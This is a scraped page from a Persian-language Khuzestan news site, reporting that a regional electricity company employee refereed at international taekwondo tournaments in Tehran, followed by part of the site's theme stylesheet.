/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است" href="https://tafakorejavan.ir/?p=25561" rel="bookmark">';
pausecontent[ i ] = "شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان" href="https://tafakorejavan.ir/?p=25432" rel="bookmark">';
pausecontent[ i ] = "نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی" href="https://tafakorejavan.ir/?p=25427" rel="bookmark">';
pausecontent[ i ] = "مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان" href="https://tafakorejavan.ir/?p=25411" rel="bookmark">';
pausecontent[ i ] = "تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»" href="https://tafakorejavan.ir/?p=25390" rel="bookmark">';
pausecontent[ i ] = "حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»";
i++;
/*]]>*/
</script>                                
        <script type="text/javascript">
                     
        tl=new textlist(pausecontent);
        var x=0;pos=0;
        var l=tl[0].length;
        function textticker(){
        document.getElementById("tickform").innerHTML=pausecontent2[x]+tl[x].substring(0,pos)+ "_</a><div class=\"clear\"></div>			        </li>";
        if(pos++==l){
        pos=0;
        setTimeout("textticker()",3000);
        if(++x==max)x=0;
        l=tl[x].length;
        }else
        setTimeout("textticker()",60);
        }
        window.onload=textticker();
        </script>
                          
                            </ul>
                        </div>


</div><!-- newsticker -->


<div class="hsearch">	<form class="search" method="get" action="https://tafakorejavan.ir">
<input type="text" value="" placeholder="جستجو کنید..." name="s" class="text">
<button type="submit"><i class="icon-search"></i></button>
</form>	

			
</div>	






</div><!-- container -->
</div><!-- header_bottom -->


  





    </header>

<div class="container">




<div class="main_right_archsing">
    
    
    <div class="single">
        
        
        
<div class="head">

<div class="the_category"><a href="https://tafakorejavan.ir/?cat=1" rel="category">عمومی</a> <span>«</span> <a href="https://tafakorejavan.ir/?cat=32" rel="category">ورزشی</a></div>



<span class="comments_popup_link"><i class="icon-bubbles2"></i> <a href="https://tafakorejavan.ir/?p=23613#respond">۰ نظر</a></span>


<div class="left">




<span class="news_size">
<a class="news_size_down" id="decfont"><i class="icon-fz1"></i></a>
<a class="news_size_reset" id="resetfont"><i class="icon-fz2"></i></a>
<a class="news_size_up" id="incfont"><i class="icon-fz3"></i></a>
</span>
<span class="print">
    
   <a onclick='window.open("https://tafakorejavan.ir/print/?id=23613", "printwin","left=80,top=80,width=820,height=550,toolbar=1,resizable=0,status=0,scrollbars=1");'>  <i class="icon-print"></i></a></span>




</div>



</div>
<div class="line"></div>















<h1><a title="قضاوت کارمند برق منطقه‌ای خوزستان در مسابقات بین المللی تکواندو" href="https://tafakorejavan.ir/?p=23613">قضاوت کارمند برق منطقه‌ای خوزستان در مسابقات بین المللی تکواندو</a></h1>



<div class="excerpt"><p>با دعوت رسمی کنفدراسیون تکواندو آسیا ، اسماعیل اسفندیاری کارمند شرکت برق منطقه‌ای خوزستان در مسابقات بین المللی باشگاه‌های آسیا(پرزیدنت کاپ) و جام فجر قضاوت کرد. به گزارش روابط عمومی شرکت برق منطقه‌ای خوزستان، سی و سومین دوره مسابقات بین المللی جام فجر در گروه G1 و ششمین دوره مسابقات جام ریاست (WORLD TAEKWONDO PRESIDENT&#8217;S</p>
</div>





<div class="news_singlebox">
<div class="the_ID">کد خبر : 23613</div>
<span class="the_time">تاریخ انتشار : چهارشنبه 16 اسفند 1402 - 14:56</span>
</div>
<div id="contentsingle" class="contentsingle">


<p style="text-align: left;"><span style="font-size: 12pt;">با دعوت رسمی کنفدراسیون تکواندو آسیا ، اسماعیل اسفندیاری کارمند شرکت برق منطقه‌ای خوزستان در مسابقات بین المللی باشگاه‌های آسیا(پرزیدنت کاپ) و جام فجر قضاوت کرد.</span><br />
<span style="font-size: 12pt;">به گزارش روابط عمومی شرکت برق منطقه‌ای خوزستان، سی و سومین دوره مسابقات بین المللی جام فجر در گروه G1 و ششمین دوره مسابقات جام ریاست (WORLD TAEKWONDO PRESIDENT&#8217;S CUP) به میزبانی جمهوری اسلامی ایران در تهران برگزار و اسماعیل اسفندیاری  با دعوت رسمی کنفدراسیون آسیا( ATU)  در این دوره از مسابقات قضاوت کرد.</span><br />
<span style="font-size: 12pt;">وی در پایان این مسابقات توسط نماینده فنی فدراسیون جهانی آقای کوک هیون مورد تقدیر قرار گرفت.</span><br />
<span style="font-size: 12pt;">گفتنی است اسفندیاری رییس کمیته داوران هیات تکواندو استان خوزستان و تنها داور درجه یک بین المللی تاریخ تکواندو خوزستان بوده و سفیر مدیریت مصرف در بین ورزشکار است.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-23616" src="https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0004-scaled.jpg" alt="" width="700" height="525" srcset="https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0004-scaled.jpg 700w, https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0004-300x225.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0004-768x576.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;">

</div><!-- content -->
<div class="line"></div>






<section class="related">
  <header>
<h3>اخبار مرتبط </h3>
</header>
<ul>
<li><a href="https://tafakorejavan.ir/?p=25427" rel="bookmark" title="مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی">مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی</a></li>
<li><a href="https://tafakorejavan.ir/?p=25396" rel="bookmark" title="جلوگیری از ورود فاضلاب خام به کارون و اروندرود با بهره‌برداری تصفیه‌خانه خرمشهر">جلوگیری از ورود فاضلاب خام به کارون و اروندرود با بهره‌برداری تصفیه‌خانه خرمشهر</a></li>
<li><a href="https://tafakorejavan.ir/?p=25395" rel="bookmark" title="کارشناسان نفت و گاز مارون نمایندگان صنعت نفت در کنگره جهانی نفت و انرژی">کارشناسان نفت و گاز مارون نمایندگان صنعت نفت در کنگره جهانی نفت و انرژی</a></li>
<li><a href="https://tafakorejavan.ir/?p=25401" rel="bookmark" title="شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)">شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)</a></li>
<li><a href="https://tafakorejavan.ir/?p=25350" rel="bookmark" title="انتخابات شوراهای شهر؛ میان امید و دلزدگی">انتخابات شوراهای شهر؛ میان امید و دلزدگی</a></li>
</ul>  
</section><!-- related -->

































<div class="item-footer">

<div class="social">

<ul>
<li><a class="icon-telegram" title="تلگرام" rel="nofollow" target="_blank" href="https://telegram.me/share/url?url=https://tafakorejavan.ir/?p=23613"></a></li>
<li><a class="icon-facebook" title="فيسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://tafakorejavan.ir/?p=23613"></a></li>
<li><a class="icon-google-plus" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=https://tafakorejavan.ir/?p=23613"></a></li>
<li><a class="icon-twitter" title="تويتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=https://tafakorejavan.ir/?p=23613"></a></li>
</ul>
</div><!-- content -->

<div class="form_group">
<i class="icon-link"></i>
  <label for="short-url">لینک کوتاه</label>
 <input type="text" class="form-control" id="short-url" readonly="readonly" value="https://tafakorejavan.ir/?p=23613">
</div>
                                        
                                        
</div><!-- item-footer -->
<div class="tag">
<h3><span><i class="icon-tag"></i> برچسب ها :</span></h3>
ناموجود</div><!-- tag -->





<div class="comments_title" id="comments">
<h5>ارسال نظر شما</h5>
<span>مجموع نظرات : 0</span>
<span>در انتظار بررسی : 0</span>
<span>انتشار یافته : ۰</span>
</div>
<div class="comments">
<ul>
<li>نظرات ارسال شده توسط شما، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>نظراتی که حاوی تهمت یا افترا باشد منتشر نخواهد شد.</li>
<li>نظراتی که به غیر از زبان فارسی یا غیر مرتبط با خبر باشد منتشر نخواهد شد.</li>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=23613#respond" style="display:none;">انصراف از پاسخ دادن</a></small></h3><form action="https://tafakorejavan.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="right"><input class="author" name="author" type="text" placeholder="نام شما (الزامی)" value="" size="30" aria-required='true'>
<input class="email" name="email" type="text" placeholder="ایمیل شما (الزامی)" value="" size="30" aria-required='true'></div>
<textarea id="comment" name="comment" placeholder="متن خود را بنویسید..."></textarea>

<button name="submit" type="submit">ارسال نظر</button> 
<button class="blackey" type="reset">پاک کردن !</button>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال نظر" /> <input type='hidden' name='comment_post_ID' value='23613' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="887840a98d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>




</div><!-- single -->



















<div class="left_banner"> 	


 
 
 
  
 
 
 
 
  
 
 
 
 
  
 
 
 
 
 
 
 
  
 
 
 



</div><!--left_banner -->	






 </div><!-- main_right_archsing -->	 

<aside class="aside left singlesid">	
<div class="right"> 

<section  class="boxside"  itemscope="" itemtype="http://schema.org/CreativeWork" class="note-section" data-element-name="FRONT_C"> 
<header>
                    <h2>آخرین اخبار                    </h2>
                </header>


<div class="boxsidelist">
<ul>

		<li><a href="https://tafakorejavan.ir/?p=15540">بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15537">موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15534">تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15531">بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15528">اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15525">به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15475">پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15468">پایان مشخصی برای «کرونا» نداریم</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15464">استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی</a></li>
	
		<li><a class="hot"href="https://tafakorejavan.ir/?p=25572">تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25561">شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25432">نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25427">مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25411">تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان</a></li>
	  
						 </ul>
						 </div>
   </section>
   

<section class="boxside tow"> 

<header>
                    <h2><a href="https://tafakorejavan.ir/?cat=7" target="_blank" title="مسجدسلیمان">مسجدسلیمان</a>
                    </h2>
                </header>
				
				


<div class="boxsidedesc">

<ul>




		<li>
		    
		  <figure>

<img width="150" height="110" src="https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842.jpg" class="attachment-posts size-posts wp-post-image" alt="جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان" title="جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842.jpg 594w, https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842-300x221.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25374">جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993.jpg" class="attachment-posts size-posts wp-post-image" alt="شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)" title="شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993.jpg 400w, https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25401">شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="150" src="https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان.jpg" class="attachment-posts size-posts wp-post-image" alt="افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان" title="افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان.jpg 500w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-300x300.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-150x150.jpg 150w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-55x55.jpg 55w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25064">افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-scaled.jpg" class="attachment-posts size-posts wp-post-image" alt="حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری" title="حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-scaled.jpg 700w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-768x512.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25040">حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-scaled.jpg" class="attachment-posts size-posts wp-post-image" alt="کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد" title="کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-scaled.jpg 700w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-768x512.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25011">کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد</a>
		 </h3>
		
		
				
		</li>
	  
						 </ul>
						 </div>
  </section>




<section class="boxside tow"> 

<header>
                    <h2><a href="https://tafakorejavan.ir/?cat=46" target="_blank" title="بین الملل">بین الملل</a>
                    </h2>
                </header>
				
				


<div class="boxsidedesc">

<ul>




		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985.jpg" class="attachment-posts size-posts wp-post-image" alt="ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند" title="ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985.jpg 1000w, https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985-768x512.jpg 768w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13176">ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="87" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471.jpg" class="attachment-posts size-posts wp-post-image" alt="امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است" title="امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471.jpg 860w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-300x173.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-768x444.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-120x70.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13132">امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/171032.jpg" class="attachment-posts size-posts wp-post-image" alt="امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب" title="امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/171032.jpg 460w, https://tafakorejavan.ir/wp-content/uploads/2017/10/171032-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13094">امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451.jpg" class="attachment-posts size-posts wp-post-image" alt="داعش تا ۲ ماه دیگر نابود می شود" title="داعش تا ۲ ماه دیگر نابود می شود" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451.jpg 600w, https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13015">داعش تا ۲ ماه دیگر نابود می شود</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556.jpg" class="attachment-posts size-posts wp-post-image" alt="مشکلی با عربستان در روابط دوجانبه نداریم" title="مشکلی با عربستان در روابط دوجانبه نداریم" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556.jpg 620w, https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=12899">مشکلی با عربستان در روابط دوجانبه نداریم</a>
		 </h3>
		
		
		
		
		</li>
	  
						 </ul>
						 </div>
  </section>





















   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   







































</div>
		</aside><!--aside left -->


	
	
	
	
	
		
		




		
		
		
			</div>	<!-- container -->
<footer class="footer">







 <div class="footer_logo">
<div class="container">

<div class="logo_bottom">



   </div><!-- logo_bottom -->


<div class="mojavez">
    
    
    
    
<img src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/images/samandehi.png">
  
 
 
 
 
 <img src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/images/enamad_icon.png">
  
 
 

</div><!-- mojavez -->




</div><!-- container -->

</div><!-- footer_logo -->


<div class="footer_links">
  <div class="container">

<div class="box links">

  <div class="menu-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7-1" class="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25439"><a href="https://tafakorejavan.ir/">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a></li>
</ul></div>
 </div><!-- box links -->


</div><!-- container -->

</div><!-- footer_links -->







 <div class="footer_socials">
  <div class="container">


 





</div><!-- container -->

</div>
<!-- footer_socials -->






 <div class="copyright">
  <div class="container">
<p>تمامی حقوق برای تفکر جوان محفوظ می باشد.</p>
 <!-- در صورتی که کپی رایت حذف شود پشتیبانی به شما تعلق نخواهد گرفت و برای حذف قانونی کپی رایت باید 50% کل مبلغ قالب را بپردازید -->
 <div class="designer"> طراحی و پشتیبانی: <a target="_blank" rel="follow" href="https://raysam.ir/">رایسام </a></div>
 <!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div><!-- container -->

</div>
<!-- copyright -->










</footer>

<div title="رفتن به بالای صفحه" class="scrolltop"><i class="icon-chevron-up"></i></div>

<div style="display:none">

</div>
	<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://tafakorejavan.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/style.css
body_size: 9356
content:
/*
Theme Name:tabankhabar
Theme URI: https://tabnakweb.com
Author: tabnakweb
Author URI: https://tabnakweb.com
Description: HTML5-CSS3 / Copyright Â© www.tabnakweb.com - 2030 
Version: 1.14
*/

@font-face {
	font-family: 'farsinum';
	src: url("fonts/Sahel-FD-WOL.woff") format("woff");
}
@font-face {
	font-family: 'sepehrnews';
	src: url('fonts/sepehrnews.eot?8kcieo');
	src: url('fonts/sepehrnews.eot?8kcieo#iefix') format('embedded-opentype'), url('fonts/sepehrnews.ttf?8kcieo') format('truetype'), url('fonts/sepehrnews.woff?8kcieo') format('woff'), url('fonts/sepehrnews.svg?8kcieo#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'sepehrnews' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
* {
	outline: 0;
	box-sizing: border-box;
}
*:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}




html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	background: transparent;
	transition: all 0.3s ease-out;
}
body {
	direction: rtl;
	color: #444;
	font: 12px/2 tabnakweb, tahoma;
	overflow-x: hidden;
	background: #FFF;
	cursor: default;
}
a {
	text-decoration: none;
	color: #555;
}
a:hover {
	color: #E13D32;
}
ul, li {
	border: 0;
	list-style: none;
}
img {
	border: 0;
}
h1 {
	font: 15px/2 tabnakweb, tahoma
}
h2, h3, h4, h5, h6 {
	font: 1.1em/2 tabnakweb, tahoma;
}
button {
	cursor: pointer;
	border: 0px;
	background: #d60707;
	color: #fff;
}
input, button, textarea, select {
	font: 12px/2 tabnakweb, tahoma;
}
input, textarea, select {
	background: #fff;
	color: #555;
	border: 2px solid #e5e5e5;
	text-indent: 5px;
}
iframe {
	overflow: hidden;
	max-width: 100%;
}

.container {
    max-width: 75rem;
    margin-right: auto;
    margin-left: auto;
    padding-left: 7px;
    padding-right: 8px;
}
.containerh {
 max-width: 75rem;
	margin-right: auto;
	margin-left: auto;
	padding-left: 7px;
	padding-right: 8px;
	position: relative;
}
.header_wrapper {
    float: right;
    width: 100%;
}

.topheader {
    padding: 1px 0;
    overflow: hidden;
    font-size: 1em;
}
.topheader .date {
    float: right;
}

.topheader nav  {
	float:left;
}

.topheader nav ul li {
	float:right;
	
}
.topheader nav ul li:before {
    content: '';
    line-height: inherit;
    vertical-align: middle;
    display: inline-block;
    height: 18px;
    width: 1px;
    background: #fff;
    opacity: .1;
}
